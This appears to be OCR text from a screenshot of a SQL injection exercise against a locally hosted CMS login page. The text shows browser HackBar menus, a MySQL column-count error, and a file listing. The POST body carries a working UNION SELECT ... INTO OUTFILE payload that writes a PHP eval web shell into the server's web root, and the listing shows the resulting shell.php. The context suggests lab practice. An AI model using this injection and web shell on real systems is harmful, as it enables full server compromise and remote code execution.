 SQL语句有误：The used SELECT statements have a different number of columnsSELECT * FROM manage WHERE user='yq1ng' union select '' into outfile
'D:\\phpstudy_pro\\WWW\\shell.php'#'
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/iseacms/admin/?r=login
此电脑 › 软件 (D:) › Software › phpstudy_pro › WWW
名称 修改日期 类型
shell.php 12/13/2020 5:57... PHP 文件
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
login=yes&password=1&user=yq1ng' union select 1,"admin",1,1,1,1,1,'<?php
@eval($_POST["yq1ng"]);?>' into outfile 'D:\\phpstudy_pro\\WWW\\shell.php'#